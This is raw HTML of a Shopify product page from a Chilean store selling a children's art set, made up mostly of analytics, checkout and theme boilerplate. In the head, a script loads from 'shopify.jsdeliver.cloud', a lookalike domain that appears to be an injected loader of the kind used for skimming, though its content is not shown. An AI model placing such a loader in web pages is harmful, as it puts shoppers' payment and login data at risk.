

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tarastore.cl/products/maleta-de-lapiz
body_size: 55425
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>

<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D0E3Q7JC77U510CSQLH0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
    
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://tarastore.cl/products/maleta-de-lapiz">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://dashboard.shrinetheme.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//tarastore.cl/cdn/shop/files/373.png?crop=center&height=32&v=1726264686&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Creakids - Set de arte 208 piezas
 &ndash; Tarastore</title>

    
      <meta name="description" content="¡Atención Emprendedor Dropshipping, Inicia tu Ruta al Éxito con DIAMAC MAYORISTA! 🌟💼 En DIAMAC MAYORISTA, no solo somos tus proveedores, ¡sino tu sólido aliado hacia el triunfo! Comunícate con nosotros de inmediato a través de WhatsApp. Nuestro equipo 100% comprometido está preparado para colaborar estrechamente contig">
    

    

<meta property="og:site_name" content="Tarastore">
<meta property="og:url" content="https://tarastore.cl/products/maleta-de-lapiz">
<meta property="og:title" content="Creakids - Set de arte 208 piezas">
<meta property="og:type" content="product">
<meta property="og:description" content="¡Atención Emprendedor Dropshipping, Inicia tu Ruta al Éxito con DIAMAC MAYORISTA! 🌟💼 En DIAMAC MAYORISTA, no solo somos tus proveedores, ¡sino tu sólido aliado hacia el triunfo! Comunícate con nosotros de inmediato a través de WhatsApp. Nuestro equipo 100% comprometido está preparado para colaborar estrechamente contig"><meta property="og:image" content="http://tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509">
  <meta property="og:image:secure_url" content="https://tarastore.cl/cdn/shop/files/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="26,990">
  <meta property="og:price:currency" content="CLP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Creakids - Set de arte 208 piezas">
<meta name="twitter:description" content="¡Atención Emprendedor Dropshipping, Inicia tu Ruta al Éxito con DIAMAC MAYORISTA! 🌟💼 En DIAMAC MAYORISTA, no solo somos tus proveedores, ¡sino tu sólido aliado hacia el triunfo! Comunícate con nosotros de inmediato a través de WhatsApp. Nuestro equipo 100% comprometido está preparado para colaborar estrechamente contig">

    
    <script src="//tarastore.cl/cdn/shop/t/18/assets/shrine.null.js?v=28302926122148380311764163409" defer="defer" data-defer="true" data-country-list-function="whitelist" data-country-list="CL" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type=""></script>
    <script src="//tarastore.cl/cdn/shop/t/18/assets/secondary.js?v=111868950474382557051741143678" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/84856013102/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://tarastore.cl/products/maleta-de-lapiz.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CL"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7a5760b122be31c7887ae3860a217d84","betas":["rich-media-storefront-analytics"],"domain":"tarastore.cl","predictiveSearch":true,"shopId":84856013102,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ed3d90-2.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"CLP","rate":"1.0"};
Shopify.country = "CL";
Shopify.theme = {"name":"Tarastore 2025 Pro","id":176347808046,"schema_name":"Shrine PRO-Scalboost","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tarastore.cl/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//tarastore.cl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//tarastore.cl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//tarastore.cl/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//tarastore.cl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//tarastore.cl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//tarastore.cl/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/dropify.dropi.co\/js\/checkout.js?shop=ed3d90-2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":84856013102,"offset":-10800,"reqid":"ca7179ef-f486-437a-be3d-0e825a32b412-1769452510","pageurl":"tarastore.cl\/products\/maleta-de-lapiz","u":"46c5f12ef89e","p":"product","rtyp":"product","rid":9519741665582};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tarastore.cl/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tarastore.cl/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="footer" defer="defer" src="//tarastore.cl/cdn/shop/t/18/compiled_assets/scripts.js?v=4295"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tarastore.cl/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//tarastore.cl/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//tarastore.cl/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//tarastore.cl/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//tarastore.cl/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//tarastore.cl/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//tarastore.cl/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//tarastore.cl/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//tarastore.cl/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//tarastore.cl/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 59, 47, 62;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 132, 34, 236;
        --color-base-accent-1: 132, 34, 236;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: linear-gradient(5deg, rgba(199, 163, 209, 1), rgba(207, 165, 209, 1) 47%, rgba(141, 38, 170, 1) 100%, rgba(255, 255, 255, 1) 100%);
        --gradient-base-accent-1: #8422ec;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 26px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 26px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 1.0;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 3px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//tarastore.cl/cdn/shop/t/18/assets/base.css?v=12276973856562643801741143677" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//tarastore.cl/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//tarastore.cl/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone 